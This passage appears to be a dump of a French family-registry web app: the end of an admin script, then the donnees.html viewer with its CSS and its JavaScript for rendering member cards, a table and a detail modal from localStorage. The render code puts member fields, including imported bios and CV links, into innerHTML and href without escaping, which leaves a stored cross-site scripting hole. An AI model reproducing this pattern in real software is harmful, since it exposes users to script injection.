  });
  if (res.succes) {
    fermerModalDirect();
    chargerTableau();
    toast('Membre mis à jour ✓');
  }
}

function fermerModal(e) { if (e.target === document.getElementById('modal-edit')) fermerModalDirect(); }
function fermerModalDirect() { document.getElementById('modal-edit').classList.remove('open'); editId = null; }

/* ════════════════════════════════
   SUPPRESSION / VIDER
════════════════════════════════ */
function supprimerMembre(id) {
  const m = Registre.lireParId(id);
  if (!m) return;
  if (!confirm(`Supprimer définitivement ${m.prenom} ${m.nom} ?`)) return;
  Registre.supprimer(id);
  chargerTableau();
  chargerApercu();
  toast('Membre supprimé');
}

function confirmerVider() {
  const n = Registre.compter();
  if (!n) { toast('Le registre est déjà vide'); return; }
  if (!confirm(`⚠️ Cette action supprimera définitivement les ${n} membre(s). Continuer ?`)) return;
  Registre.vider();
  initialiserDashboard();
  toast('Registre vidé');
}

/* ════════════════════════════════
   IMPORT
════════════════════════════════ */
function importerDonnees(input) {
  const f = input.files[0];
  if (!f) return;
  Registre.importer(f, res => {
    input.value = '';
    if (res.succes) { initialiserDashboard(); toast(`${res.nb} membre(s) importé(s) ✓`); }
    else toast('Erreur : ' + res.erreur);
  });
}

/* ════════════════════════════════
   UTILITAIRES
════════════════════════════════ */
function initiales(p, n) {
  return ((p||'')[0]||'').toUpperCase() + ((n||'')[0]||'').toUpperCase();
}

function toast(msg) {
  const t = document.getElementById('toast-msg');
  t.textContent = msg;
  t.classList.add('show');
  setTimeout(() => t.classList.remove('show'), 3000);
}

function initialiserDashboard() {
  chargerApercu();
}
</script>
</body>
</html>
</file>

<file: files(1)/donnees.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Données — Registre Familial</title>
<link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,400;0,600;1,400&family=Jost:wght@300;400;500;600&display=swap" rel="stylesheet">
<style>
:root {
  --ink: #0D0D0D;
  --gold: #B8963E;
  --gold2: #D4AF62;
  --gold-light: rgba(184,150,62,0.08);
  --cream: #F7F3EC;
  --parchment: #EDE6D6;
  --muted: #7A7060;
  --border: rgba(184,150,62,0.22);
  --border-strong: rgba(184,150,62,0.45);
  --white: #FDFAF5;
  --green: #2D7A5E;
  --green-bg: #F0F9F5;
  --red: #C0392B;
  --red-bg: #FDF2F2;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

body {
  font-family: 'Jost', sans-serif;
  background: var(--cream);
  color: var(--ink);
  min-height: 100vh;
}

body::before {
  content: '';
  position: fixed; inset: 0;
  background:
    radial-gradient(ellipse 70% 50% at 5% 0%, rgba(184,150,62,0.07) 0%, transparent 55%),
    radial-gradient(ellipse 50% 60% at 95% 100%, rgba(184,150,62,0.05) 0%, transparent 55%);
  pointer-events: none; z-index: 0;
}

/* ── HEADER ── */
.header {
  position: relative; z-index: 1;
  background: var(--ink);
  border-bottom: 0.5px solid var(--border-strong);
  padding: 0 2rem;
}

.header::after {
  content: '';
  position: absolute; bottom: 0; left: 0; right: 0; height: 2px;
  background: linear-gradient(90deg, transparent 0%, var(--gold) 30%, var(--gold2) 50%, var(--gold) 70%, transparent 100%);
}

.header-inner {
  max-width: 1400px; margin: 0 auto;
  display: flex; align-items: center; justify-content: space-between;
  gap: 1.5rem; padding: 1.25rem 0;
}

.header-left { display: flex; align-items: center; gap: 1rem; }

.header-crest {
  width: 44px; height: 44px;
  border: 1px solid var(--gold); border-radius: 50%;
  display: flex; align-items: center; justify-content: center; flex-shrink: 0;
}
.header-crest svg { width: 20px; height: 20px; stroke: var(--gold); fill: none; stroke-width: 1.5; }

.header-title {
  font-family: 'Cormorant Garamond', serif;
  font-size: 1.4rem; font-weight: 600; color: var(--gold2);
}
.header-title em { font-style: italic; }
.header-sub { font-size: 11px; color: #5A4E2E; letter-spacing: .1em; text-transform: uppercase; margin-top: 2px; }

.header-right { display: flex; align-items: center; gap: .75rem; }

.hbtn {
  display: flex; align-items: center; gap: 6px;
  padding: 8px 16px;
  border-radius: 2px; font-family: 'Jost', sans-serif;
  font-size: 11px; letter-spacing: .12em; text-transform: uppercase;
  cursor: pointer; transition: all .2s; text-decoration: none;
  border: 0.5px solid rgba(184,150,62,0.35); color: var(--gold2);
  background: transparent;
}
.hbtn svg { width: 13px; height: 13px; stroke: currentColor; fill: none; stroke-width: 1.5; }
.hbtn:hover { background: var(--gold); color: var(--ink); border-color: var(--gold); }
.hbtn.active { background: rgba(184,150,62,0.15); border-color: var(--gold); }

/* ── TOOLBAR ── */
.toolbar {
  position: relative; z-index: 1;
  background: var(--white);
  border-bottom: 0.5px solid var(--border);
  padding: .875rem 2rem;
}

.toolbar-inner {
  max-width: 1400px; margin: 0 auto;
  display: flex; align-items: center; gap: .75rem; flex-wrap: wrap;
}

.search-box {
  display: flex; align-items: center; gap: 8px;
  background: var(--cream); border: 0.5px solid var(--border-strong);
  border-radius: 2px; padding: 9px 14px; flex: 1; min-width: 220px;
  transition: border-color .2s;
}
.search-box:focus-within { border-color: var(--gold); box-shadow: 0 0 0 3px rgba(184,150,62,.07); }
.search-box svg { width: 15px; height: 15px; stroke: var(--muted); fill: none; stroke-width: 1.5; flex-shrink: 0; }
.search-box input {
  border: none; background: transparent; font-family: 'Jost', sans-serif;
  font-size: 13px; color: var(--ink); outline: none; width: 100%;
}
.search-box input::placeholder { color: #B8AD9A; }

.filter-select {
  font-family: 'Jost', sans-serif; font-size: 12px;
  padding: 9px 32px 9px 12px; border: 0.5px solid var(--border-strong);
  border-radius: 2px; background: var(--cream); color: var(--ink);
  outline: none; cursor: pointer; appearance: none;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11' height='11' viewBox='0 0 24 24' fill='none' stroke='%237A7060' stroke-width='2'%3E%3Cpolyline points='6 9 12 15 18 9'/%3E%3C/svg%3E");
  background-repeat: no-repeat; background-position: right 10px center;
  transition: border-color .2s;
}
.filter-select:focus { border-color: var(--gold); }

.count-tag {
  background: var(--gold-light); color: var(--gold);
  border: 0.5px solid var(--border); border-radius: 50px;
  padding: 5px 14px; font-size: 12px; font-weight: 500;
  white-space: nowrap;
}

/* ── CONTENU PRINCIPAL ── */
.page {
  position: relative; z-index: 1;
  max-width: 1400px; margin: 0 auto;
  padding: 1.75rem 2rem 4rem;
}

/* ══ VUE : FICHES ══ */
#vue-fiches { display: grid; grid-template-columns: repeat(auto-fill, minmax(300px, 1fr)); gap: 1.25rem; }

.fiche {
  background: var(--white); border: 0.5px solid var(--border);
  border-radius: 2px; overflow: hidden;
  transition: box-shadow .25s, transform .25s;
  position: relative;
}
.fiche::before {
  content: ''; position: absolute; top: 0; left: 0; right: 0; height: 2px;
  background: linear-gradient(90deg, transparent, var(--gold), transparent);
}
.fiche:hover { box-shadow: 0 6px 24px rgba(184,150,62,0.12); transform: translateY(-2px); }

.fiche-head {
  display: flex; align-items: center; gap: 1rem;
  padding: 1.25rem 1.25rem 1rem;
  background: linear-gradient(135deg, var(--cream), var(--white));
  border-bottom: 0.5px solid var(--border);
}

.fiche-avatar {
  width: 52px; height: 52px; border-radius: 50%;
  background: var(--parchment); border: 1px solid var(--border-strong);
  display: flex; align-items: center; justify-content: center;
  font-family: 'Cormorant Garamond', serif; font-size: 18px;
  font-weight: 600; color: var(--gold); flex-shrink: 0;
}

.fiche-id-num {
  position: absolute; top: 12px; right: 12px;
  font-size: 10px; color: var(--border-strong);
  letter-spacing: .1em;
}

.fiche-name {
  font-family: 'Cormorant Garamond', serif; font-size: 1.1rem;
  font-weight: 600; line-height: 1.2;
}
.fiche-meta { font-size: 12px; color: var(--muted); margin-top: 2px; }
.fiche-date { font-size: 10px; color: var(--gold); margin-top: 3px; letter-spacing: .05em; }

.fiche-body { padding: 1rem 1.25rem; }

.fiche-section {
  font-size: 9px; letter-spacing: .2em; text-transform: uppercase;
  color: var(--gold); font-weight: 500; margin-bottom: .5rem;
  margin-top: .875rem; padding-bottom: 4px;
  border-bottom: 0.5px solid var(--border);
}
.fiche-section:first-child { margin-top: 0; }

.fiche-row {
  display: flex; gap: .625rem; margin-bottom: .375rem; align-items: baseline;
}
.fiche-row:last-child { margin-bottom: 0; }
.fiche-key {
  font-size: 10px; text-transform: uppercase; letter-spacing: .1em;
  color: var(--muted); min-width: 52px; flex-shrink: 0; font-weight: 500;
}
.fiche-val { font-size: 13px; color: var(--ink); font-weight: 300; line-height: 1.4; }

.badge-n {
  display: inline-block; padding: 2px 10px;
  background: var(--gold-light); color: var(--gold);
  border: 0.5px solid var(--border); border-radius: 50px;
  font-size: 10px; white-space: nowrap;
}

.fiche-bio {
  font-size: 12px; color: var(--muted); font-weight: 300;
  line-height: 1.6; font-style: italic; margin-top: .375rem;
  padding: .625rem; background: var(--cream); border-radius: 2px;
  border-left: 2px solid var(--border-strong);
}

.cv-link {
  display: inline-flex; align-items: center; gap: 6px;
  border: 0.5px solid var(--gold); border-radius: 2px;
  padding: 6px 14px; color: var(--gold); font-size: 11px;
  letter-spacing: .1em; text-transform: uppercase;
  text-decoration: none; transition: all .2s;
  font-family: 'Jost', sans-serif; margin-top: .375rem;
}
.cv-link svg { width: 12px; height: 12px; stroke: currentColor; fill: none; stroke-width: 1.8; }
.cv-link:hover { background: var(--gold); color: var(--white); }

/* ══ VUE : TABLEAU ══ */
#vue-tableau { display: none; }

.table-wrap { overflow-x: auto; }

.table-card {
  background: var(--white); border: 0.5px solid var(--border);
  border-radius: 2px; overflow: hidden;
}

table { width: 100%; border-collapse: collapse; font-size: 12.5px; }

thead { background: rgba(184,150,62,0.06); border-bottom: 0.5px solid var(--border); }

thead th {
  padding: .75rem 1rem; text-align: left;
  font-size: 9px; letter-spacing: .18em; text-transform: uppercase;
  color: var(--gold); font-weight: 500; white-space: nowrap;
}

tbody tr { border-bottom: 0.5px solid var(--border); transition: background .15s; }
tbody tr:last-child { border-bottom: none; }
tbody tr:hover { background: rgba(184,150,62,0.03); }

tbody td {
  padding: .75rem 1rem; color: var(--ink);
  font-weight: 300; vertical-align: middle;
}

.t-avatar {
  width: 30px; height: 30px; border-radius: 50%;
  background: var(--parchment); border: 0.5px solid var(--border-strong);
  display: flex; align-items: center; justify-content: center;
  font-family: 'Cormorant Garamond', serif; font-size: 11px;
  font-weight: 600; color: var(--gold);
}

.t-name { font-weight: 500; white-space: nowrap; font-size: 13px; }
.t-muted { color: var(--muted); font-size: 12px; }

.cv-badge-t {
  display: inline-flex; align-items: center; gap: 4px;
  background: var(--green-bg); color: var(--green);
  border-radius: 50px; padding: 2px 9px; font-size: 10px;
  text-decoration: none; white-space: nowrap;
}
.cv-badge-t:hover { opacity: .8; }
.cv-badge-t svg { width: 10px; height: 10px; stroke: currentColor; fill: none; stroke-width: 2; }

.no-data { color: #C8BCA8; font-style: italic; font-size: 11px; }

/* NUMÉRO de ligne */
.t-num { color: var(--border-strong); font-size: 11px; min-width: 28px; }

/* ── ÉTAT VIDE ── */
.empty-state {
  text-align: center; padding: 5rem 1rem; color: var(--muted);
  grid-column: 1/-1;
}
.empty-icon {
  width: 64px; height: 64px; border: 0.5px solid var(--border); border-radius: 50%;
  display: flex; align-items: center; justify-content: center; margin: 0 auto 1.25rem;
}
.empty-icon svg { width: 28px; height: 28px; stroke: var(--border-strong); fill: none; stroke-width: 1.2; }
.empty-title {
  font-family: 'Cormorant Garamond', serif; font-size: 1.4rem; font-weight: 600;
  color: var(--ink); margin-bottom: .375rem;
}
.empty-sub { font-size: 13px; font-weight: 300; }

/* ── TOAST ── */
.toast {
  position: fixed; bottom: 2rem; right: 2rem;
  background: var(--ink); color: var(--gold2);
  border: 0.5px solid var(--border-strong); border-radius: 2px;
  padding: 12px 20px; font-size: 13px; z-index: 999;
  transform: translateY(80px); opacity: 0; transition: all .3s; pointer-events: none;
}
.toast.show { transform: translateY(0); opacity: 1; }

/* ── MODAL FICHE DETAIL ── */
.modal-overlay {
  display: none; position: fixed; inset: 0;
  background: rgba(13,13,13,.65); z-index: 200;
  align-items: center; justify-content: center;
  padding: 1.5rem; backdrop-filter: blur(3px);
}
.modal-overlay.open { display: flex; }

.modal-box {
  background: var(--white); border: 0.5px solid var(--border-strong);
  border-radius: 2px; width: 100%; max-width: 520px;
  max-height: 90vh; overflow-y: auto;
  position: relative; animation: mi .25s ease both;
}
@keyframes mi { from { opacity:0; transform:translateY(12px) scale(.985); } to { opacity:1; transform:none; } }

.modal-box::before {
  content: ''; position: absolute; top: 0; left: 0; right: 0; height: 2px;
  background: linear-gradient(90deg, transparent, var(--gold), transparent);
}

.modal-hd {
  display: flex; align-items: center; justify-content: space-between;
  padding: 1rem 1.5rem; border-bottom: 0.5px solid var(--border);
  background: var(--cream); gap: 1rem;
}
.modal-hd-name { font-family: 'Cormorant Garamond', serif; font-size: 1.2rem; font-weight: 600; }
.modal-hd-close {
  width: 30px; height: 30px; border: 0.5px solid var(--border-strong);
  border-radius: 50%; background: transparent; cursor: pointer;
  display: flex; align-items: center; justify-content: center;
  color: var(--muted); transition: background .15s; flex-shrink: 0;
}
.modal-hd-close:hover { background: var(--parchment); }
.modal-hd-close svg { width: 13px; height: 13px; stroke: currentColor; fill: none; stroke-width: 2; }

.modal-content { padding: 1.5rem; }

.modal-avatar-lg {
  width: 72px; height: 72px; border-radius: 50%;
  background: var(--parchment); border: 1px solid var(--border-strong);
  display: flex; align-items: center; justify-content: center;
  font-family: 'Cormorant Garamond', serif; font-size: 24px; font-weight: 600;
  color: var(--gold); margin: 0 auto .875rem;
}

.modal-center { text-align: center; margin-bottom: 1.5rem; }
.modal-full-name { font-family: 'Cormorant Garamond', serif; font-size: 1.3rem; font-weight: 600; }
.modal-prof { font-size: 13px; color: var(--muted); margin-top: 2px; }
.modal-date-badge {
  display: inline-block; margin-top: .5rem;
  background: var(--gold-light); border: 0.5px solid var(--border);
  border-radius: 50px; padding: 3px 14px;
  font-size: 10px; color: var(--gold); letter-spacing: .08em;
}

.m-sec {
  font-size: 9px; letter-spacing: .2em; text-transform: uppercase;
  color: var(--gold); font-weight: 500; border-bottom: 0.5px solid var(--border);
  padding-bottom: 5px; margin-bottom: .875rem; margin-top: 1.25rem;
}
.m-sec:first-of-type { margin-top: 0; }

.m-grid2 { display: grid; grid-template-columns: 1fr 1fr; gap: .625rem .875rem; }
.m-item .lbl { font-size: 10px; text-transform: uppercase; letter-spacing: .1em; color: var(--muted); }
.m-item .val { font-size: 13px; color: var(--ink); margin-top: 1px; font-weight: 300; }
.m-item.full { grid-column: 1/-1; }

@media (max-width: 640px) {
  .header-inner { flex-direction: column; align-items: flex-start; gap: .75rem; }
  #vue-fiches { grid-template-columns: 1fr; }
  .page { padding: 1.25rem 1rem 3rem; }
  .toolbar { padding: .75rem 1rem; }
}
</style>
</head>
<body>

<script src="registre.js"></script>

<!-- ═══ HEADER ═══ -->
<div class="header">
  <div class="header-inner">
    <div class="header-left">
      <div class="header-crest">
        <svg viewBox="0 0 24 24"><path d="M3 9l9-7 9 7v11a2 2 0 01-2 2H5a2 2 0 01-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>
      </div>
      <div>
        <div class="header-title">Registre <em>Familial</em></div>
        <div class="header-sub">Données complètes · Lecture seule</div>
      </div>
    </div>
    <div class="header-right">
      <button class="hbtn active" id="btn-fiches" onclick="basculerVue('fiches')">
        <svg viewBox="0 0 24 24"><rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/><rect x="3" y="14" width="7" height="7"/><rect x="14" y="14" width="7" height="7"/></svg>
        Fiches
      </button>
      <button class="hbtn" id="btn-tableau" onclick="basculerVue('tableau')">
        <svg viewBox="0 0 24 24"><line x1="8" y1="6" x2="21" y2="6"/><line x1="8" y1="12" x2="21" y2="12"/><line x1="8" y1="18" x2="21" y2="18"/><line x1="3" y1="6" x2="3.01" y2="6"/><line x1="3" y1="12" x2="3.01" y2="12"/><line x1="3" y1="18" x2="3.01" y2="18"/></svg>
        Tableau
      </button>
      <button class="hbtn" onclick="actualiser()">
        <svg viewBox="0 0 24 24"><polyline points="23 4 23 10 17 10"/><path d="M20.49 15a9 9 0 11-2.12-9.36L23 10"/></svg>
        Actualiser
      </button>
      <button class="hbtn" onclick="Registre.exporter(); toast('Export JSON téléchargé ✓')">
        <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 01-2 2H5a2 2 0 01-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
        Exporter
      </button>
      <a class="hbtn" href="admin.html">
        <svg viewBox="0 0 24 24"><rect x="3" y="11" width="18" height="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
        Admin
      </a>
    </div>
  </div>
</div>

<!-- ═══ TOOLBAR ═══ -->
<div class="toolbar">
  <div class="toolbar-inner">
    <div class="search-box">
      <svg viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
      <input type="text" id="recherche" placeholder="Rechercher par nom, lieu, profession…" oninput="rendu()">
    </div>
    <select class="filter-select" id="filtre-niveau" onchange="rendu()">
      <option value="">Tous les niveaux</option>
      <option>Aucun diplôme</option>
      <option>Primaire (CEPE)</option>
      <option>Collège (BEPC / Brevet)</option>
      <option>Lycée - CAP / BEP</option>
      <option>Baccalauréat</option>
      <option>Bac +1 / +2 (BTS, DUT)</option>
      <option>Bac +3 (Licence)</option>
      <option>Bac +4 (Maîtrise / Master 1)</option>
      <option>Bac +5 (Master 2 / Grandes Écoles)</option>
      <option>Bac +8 (Doctorat)</option>
      <option>Formation professionnelle / Certificat</option>
      <option>Auto-didacte</option>
    </select>
    <select class="filter-select" id="tri" onchange="rendu()">
      <option value="date_desc">Plus récent d'abord</option>
      <option value="date_asc">Plus ancien d'abord</option>
      <option value="nom_asc">Nom A → Z</option>
      <option value="nom_desc">Nom Z → A</option>
      <option value="age_asc">Âge croissant</option>
      <option value="age_desc">Âge décroissant</option>
    </select>
    <div class="count-tag" id="count-tag">0 membre</div>
  </div>
</div>

<!-- ═══ PAGE ═══ -->
<div class="page">
  <!-- VUE FICHES -->
  <div id="vue-fiches"></div>
  <!-- VUE TABLEAU -->
  <div id="vue-tableau">
    <div class="table-card">
      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>#</th>
              <th></th>
              <th>Prénom</th>
              <th>Nom</th>
              <th>Âge</th>
              <th>Téléphone</th>
              <th>Lieu d'habitation</th>
              <th>Profession</th>
              <th>Niveau d'étude</th>
              <th>Père</th>
              <th>Mère</th>
              <th>À propos</th>
              <th>CV</th>
              <th>Inscrit le</th>
              <th>Modifié le</th>
            </tr>
          </thead>
          <tbody id="tableau-body"></tbody>
        </table>
      </div>
    </div>
  </div>
</div>

<!-- ═══ MODAL DÉTAIL ═══ -->
<div class="modal-overlay" id="modal" onclick="fermerModal(event)">
  <div class="modal-box" id="modal-box">
    <div class="modal-hd">
      <span class="modal-hd-name" id="m-nom"></span>
      <button class="modal-hd-close" onclick="fermerModalDirect()">
        <svg viewBox="0 0 24 24"><line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/></svg>
      </button>
    </div>
    <div class="modal-content" id="m-corps"></div>
  </div>
</div>

<div class="toast" id="toast"></div>

<script>
const KEY = 'famille_registre_v1';
let vueActuelle = 'fiches';

/* ── Lecture directe du localStorage ── */
function lireMembres() {
  try {
    const raw = localStorage.getItem(KEY);
    return raw ? JSON.parse(raw) : [];
  } catch(e) { return []; }
}

/* ── Filtrage + tri ── */
function filtrer() {
  const q       = document.getElementById('recherche').value.toLowerCase();
  const niveau  = document.getElementById('filtre-niveau').value;
  const tri     = document.getElementById('tri').value;

  let liste = lireMembres();

  if (q) {
    liste = liste.filter(m =>
      [m.prenom, m.nom, m.lieu, m.profession, m.pere, m.mere, m.bio, m.niveauEtude]
        .filter(Boolean).some(v => v.toLowerCase().includes(q))
    );
  }

  if (niveau) {
    liste = liste.filter(m => m.niveauEtude === niveau);
  }

  liste.sort((a, b) => {
    if (tri === 'nom_asc')   return (a.nom||'').localeCompare(b.nom||'');
    if (tri === 'nom_desc')  return (b.nom||'').localeCompare(a.nom||'');
    if (tri === 'age_asc')   return (a.age||0) - (b.age||0);
    if (tri === 'age_desc')  return (b.age||0) - (a.age||0);
    if (tri === 'date_asc')  return (a.id||'').localeCompare(b.id||'');
    return (b.id||'').localeCompare(a.id||''); // date_desc par défaut
  });

  return liste;
}

/* ── Rendu principal ── */
function rendu() {
  const membres = filtrer();
  const n = membres.length;
  document.getElementById('count-tag').textContent = n + ' membre' + (n > 1 ? 's' : '');

  if (vueActuelle === 'fiches') renduFiches(membres);
  else renduTableau(membres);
}

/* ── Vue FICHES ── */
function renduFiches(membres) {
  const el = document.getElementById('vue-fiches');
  if (!membres.length) {
    el.innerHTML = `
      <div class="empty-state">
        <div class="empty-icon"><svg viewBox="0 0 24 24"><path d="M17 21v-2a4 4 0 00-4-4H5a4 4 0 00-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 00-3-3.87"/><path d="M16 3.13a4 4 0 010 7.75"/></svg></div>
        <div class="empty-title">${lireMembres().length ? 'Aucun résultat' : 'Registre vide'}</div>
        <p class="empty-sub">${lireMembres().length ? 'Modifiez votre recherche.' : 'Aucun membre n\'a encore été inscrit.'}</p>
      </div>`;
    return;
  }

  el.innerHTML = membres.map((m, i) => `
    <div class="fiche" onclick="ouvrirDetail('${m.id}')">
      <span class="fiche-id-num">#${String(i+1).padStart(3,'0')}</span>
      <div class="fiche-head">
        <div class="fiche-avatar">${ini(m.prenom, m.nom)}</div>
        <div style="min-width:0">
          <div class="fiche-name">${m.prenom} ${m.nom}</div>
          <div class="fiche-meta">${m.profession || '—'} · ${m.age || '—'} ans</div>
          <div class="fiche-date">Inscrit(e) le ${m.dateInscription || '—'}</div>
        </div>
      </div>
      <div class="fiche-body">
        <div class="fiche-section">Coordonnées</div>
        <div class="fiche-row"><span class="fiche-key">Lieu</span><span class="fiche-val">${m.lieu || '—'}</span></div>
        <div class="fiche-row"><span class="fiche-key">Tél.</span><span class="fiche-val">${m.telephone || '—'}</span></div>

        <div class="fiche-section">Formation</div>
        <div class="fiche-row">
          <span class="fiche-key">Niveau</span>
          <span class="fiche-val">${m.niveauEtude ? `<span class="badge-n">${m.niveauEtude}</span>` : '<span style="color:#C8BCA8;font-size:11px;font-style:italic">Non renseigné</span>'}</span>
        </div>

        ${(m.pere || m.mere) ? `
        <div class="fiche-section">Filiation</div>
        ${m.pere ? `<div class="fiche-row"><span class="fiche-key">Père</span><span class="fiche-val">${m.pere}</span></div>` : ''}
        ${m.mere ? `<div class="fiche-row"><span class="fiche-key">Mère</span><span class="fiche-val">${m.mere}</span></div>` : ''}
        ` : ''}

        ${m.bio ? `
        <div class="fiche-section">À propos</div>
        <div class="fiche-bio">${m.bio}</div>
        ` : ''}

        ${m.cv ? `
        <div class="fiche-section">Curriculum Vitæ</div>
        <a class="cv-link" href="${m.cv}" download="${m.cvNom || 'cv'}" onclick="event.stopPropagation()">
          <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 01-2 2H5a2 2 0 01-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
          ${m.cvNom || 'Télécharger le CV'}
        </a>
        ` : ''}
      </div>
    </div>
  `).join('');
}

/* ── Vue TABLEAU ── */
function renduTableau(membres) {
  const tbody = document.getElementById('tableau-body');
  if (!membres.length) {
    tbody.innerHTML = `<tr><td colspan="15" style="text-align:center;padding:3rem;color:var(--muted);font-style:italic">${lireMembres().length ? 'Aucun résultat.' : 'Registre vide.'}</td></tr>`;
    return;
  }
  tbody.innerHTML = membres.map((m, i) => `
    <tr style="cursor:pointer" onclick="ouvrirDetail('${m.id}')">
      <td class="t-num">${String(i+1).padStart(3,'0')}</td>
      <td><div class="t-avatar">${ini(m.prenom, m.nom)}</div></td>
      <td class="t-name">${m.prenom || '—'}</td>
      <td class="t-name">${m.nom || '—'}</td>
      <td>${m.age || '—'}</td>
      <td class="t-muted">${m.telephone || '—'}</td>
      <td class="t-muted">${m.lieu || '—'}</td>
      <td class="t-muted">${m.profession || '—'}</td>
      <td>${m.niveauEtude ? `<span class="badge-n" style="font-size:9px">${m.niveauEtude}</span>` : '<span class="no-data">—</span>'}</td>
      <td class="t-muted">${m.pere || '—'}</td>
      <td class="t-muted">${m.mere || '—'}</td>
      <td class="t-muted" style="max-width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis" title="${m.bio||''}">${m.bio ? m.bio.substring(0,40)+(m.bio.length>40?'…':'') : '—'}</td>
      <td>${m.cv
        ? `<a class="cv-badge-t" href="${m.cv}" download="${m.cvNom||'cv'}" onclick="event.stopPropagation()"><svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 01-2 2H5a2 2 0 01-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>${m.cvNom||'CV'}</a>`
        : '<span class="no-data">—</span>'}</td>
      <td class="t-muted">${m.dateInscription || '—'}</td>
      <td class="t-muted">${m.dateModification || '—'}</td>
    </tr>
  `).join('');
}

/* ── Modal détail ── */
function ouvrirDetail(id) {
  const m = lireMembres().find(x => x.id === id);
  if (!m) return;
  document.getElementById('m-nom').textContent = m.prenom + ' ' + m.nom;
  document.getElementById('m-corps').innerHTML = `
    <div class="modal-avatar-lg">${ini(m.prenom, m.nom)}</div>
    <div class="modal-center">
      <div class="modal-full-name">${m.prenom} ${m.nom}</div>
      <div class="modal-prof">${m.profession || '—'}</div>
      <div class="modal-date-badge">Inscrit(e) le ${m.dateInscription || '—'}</div>
    </div>

    <div class="m-sec">Informations personnelles</div>
    <div class="m-grid2">
      <div class="m-item"><div class="lbl">Âge</div><div class="val">${m.age} ans</div></div>
      <div class="m-item"><div class="lbl">Téléphone</div><div class="val">${m.telephone || '—'}</div></div>
      <div class="m-item full"><div class="lbl">Lieu d'habitation</div><div class="val">${m.lieu || '—'}</div></div>
      <div class="m-item full"><div class="lbl">Profession</div><div class="val">${m.profession || '—'}</div></div>
      <div class="m-item full">
        <div class="lbl">Niveau d'étude</div>
        <div class="val">${m.niveauEtude ? `<span class="badge-n">${m.niveauEtude}</span>` : '<span style="color:#C8BCA8;font-style:italic;font-size:12px">Non renseigné</span>'}</div>
      </div>
    </div>

    ${(m.pere || m.mere) ? `
    <div class="m-sec">Filiation</div>
    <div class="m-grid2">
      ${m.pere ? `<div class="m-item"><div class="lbl">Père</div><div class="val">${m.pere}</div></div>` : ''}
